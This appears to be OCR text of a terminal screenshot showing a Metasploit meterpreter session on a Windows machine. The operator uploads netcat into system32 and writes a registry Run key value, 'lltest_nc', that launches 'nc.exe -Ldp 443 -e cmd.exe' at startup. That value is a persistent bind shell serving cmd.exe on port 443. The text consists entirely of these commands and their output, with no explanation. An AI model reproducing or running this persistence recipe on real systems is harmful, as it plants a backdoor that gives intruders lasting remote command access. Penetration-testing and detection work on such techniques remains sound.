 ascotbe — msfconsole — msfconsole — ruby ◂ msfconsole — 112×36
[meterpreter > upload /Users/ascotbe/Downloads/netcat-1.11/nc.exe C:\\windows\\system32 ]
[*] uploading  : /Users/ascotbe/Downloads/netcat-1.11/nc.exe -> C:\windows\system32
[*] uploaded   : /Users/ascotbe/Downloads/netcat-1.11/nc.exe -> C:\windows\system32\nc.exe
[meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run ]
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
[meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\]
system32\nc.exe -Ldp 443 -e cmd.exe'
Successfully set lltest_nc of REG_SZ.
[meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc ]
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: lltest_nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe